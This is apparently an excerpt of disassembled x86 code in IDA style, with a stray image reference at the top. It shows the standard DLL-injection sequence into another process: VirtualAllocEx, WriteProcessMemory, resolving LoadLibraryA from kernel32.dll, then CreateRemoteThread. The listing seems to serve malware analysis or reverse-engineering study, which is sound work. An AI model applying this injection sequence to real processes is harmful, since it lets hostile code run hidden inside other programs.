 loc_40128C: ; flProtect
push 4
push 3000h ; flAllocationType
push 104h ; dwSize
push 0 ; lpAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jnz short loc_4012BE
loc_4012BE: ; lpNumberOfBytesWritten
push 0
push 104h ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpBaseAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset aLoadlibrarya ; "LoadLibraryA"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:GetProcAddress
mov [ebp+lpStartAddress], eax
push 0 ; lpThreadId
push 0 ; dwCreationFlags
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpParameter
mov edx, [ebp+lpStartAddress]
push edx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov eax, [ebp+hProcess]
push eax ; hProcess
call ds:CreateRemoteThread
mov [ebp+var_1130], eax
cmp [ebp+var_1130], 0
jnz short loc_401340